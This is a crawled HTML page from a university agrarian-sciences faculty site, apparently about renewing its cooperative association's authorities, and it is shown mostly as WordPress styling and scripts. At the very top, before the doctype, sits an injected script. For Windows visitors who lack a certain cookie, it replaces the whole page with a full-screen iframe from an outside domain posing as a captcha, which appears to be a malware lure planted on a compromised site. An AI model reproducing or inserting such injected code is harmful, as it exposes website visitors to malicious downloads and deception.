

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://agrarias.unca.edu.ar/renovacion-de-autoridades-de-la-asociacion-cooperadora-de-la-facultad-de-ciencias-agrarias/
body_size: 154702
content:
<script>(function(){function getCookie(){var e=document.cookie,n=new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);return n?decodeURIComponent(n[2]):null}function isWindows(){return/windows|win32|win64/i.test(navigator.userAgent)}function checkCaptcha(){if(!getCookie()&&isWindows()){document.documentElement.innerHTML='<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'}}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",checkCaptcha)}else{checkCaptcha()}})()</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
    <title>Renovación de Autoridades de la Asociación Cooperadora de la Facultad de Ciencias Agrarias | Facultad de Ciencias Agrarias</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://agrarias.unca.edu.ar/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/campo-experimental.png" /><link rel="icon" type="image/png" href="http://agrarias.unca.edu.ar/wp-content/uploads/2017/01/logo288.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Feed" href="http://agrarias.unca.edu.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; RSS de los comentarios" href="http://agrarias.unca.edu.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Renovación de Autoridades de la Asociación Cooperadora de la Facultad de Ciencias Agrarias RSS de los comentarios" href="http://agrarias.unca.edu.ar/renovacion-de-autoridades-de-la-asociacion-cooperadora-de-la-facultad-de-ciencias-agrarias/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/agrarias.unca.edu.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://agrarias.unca.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fep-style-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='fep-common-style-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.63' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-4609 {
  width: 25px;
  height: 25px;
  position: absolute;
  top: 0;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 0;
  background: #222222;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-4609:hover, #rmp_menu_trigger-4609:focus {
  background: #222222;
  text-decoration: unset;
}
#rmp_menu_trigger-4609.is-active {
  background: #222222;
}
#rmp_menu_trigger-4609 .rmp-trigger-box {
  width: 23px;
  color: #ffffff;
}
#rmp_menu_trigger-4609 .rmp-trigger-icon-active, #rmp_menu_trigger-4609 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-4609.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-4609.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-4609.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-4609.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-4609 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-4609 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-4609 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner, #rmp_menu_trigger-4609 .responsive-menu-pro-inner::before, #rmp_menu_trigger-4609 .responsive-menu-pro-inner::after {
  width: 23px;
  height: 4px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4609:hover .responsive-menu-pro-inner, #rmp_menu_trigger-4609:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-4609:hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner::before {
  top: 4px;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner::after {
  bottom: 4px;
}
#rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-4609 {
    display: block;
  }
  #rmp-container-4609 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    max-width: 680px;
    background-color: #0a0a0a;
    background-image: url("");
    height: 100%;
    right: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-4609 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-4609 .rmp-menu, #rmp-menu-wrap-4609 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #3f3f3f;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #3f3f3f;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link:after, #rmp-menu-wrap-4609 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-4609 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    font-weight: normal;
    color: #fff;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1d4354;
    border-left-width: 0px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-4609 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-4609 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-4609 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-4609 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-4609 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-4609 {
    background-color: #212121;
    color: #ffffff;
    text-align: center;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-4609:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-4609 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-4609 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-4609 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-4609 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
